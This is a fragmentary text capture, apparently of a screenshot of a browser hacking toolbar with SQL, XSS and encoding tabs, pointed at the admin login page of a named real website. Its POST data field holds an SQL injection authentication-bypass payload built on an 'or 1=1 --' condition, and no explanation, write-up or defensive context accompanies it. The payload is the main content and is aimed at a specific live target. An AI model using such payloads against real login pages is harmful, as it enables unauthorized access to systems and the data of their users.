 m.100tal.com/Admin/Cms/module
SQL XSS Encryption Encoding Other
Load URL
http://m.100tal.com/Admin/Login/login
Split URL
Execute
Enable Post data Enable Referrer
data
login_name[0]==1)) or 1=1 -- asdBETWEEN&login_name[1]=aaaaa&login_pwd=12312&codeatkmc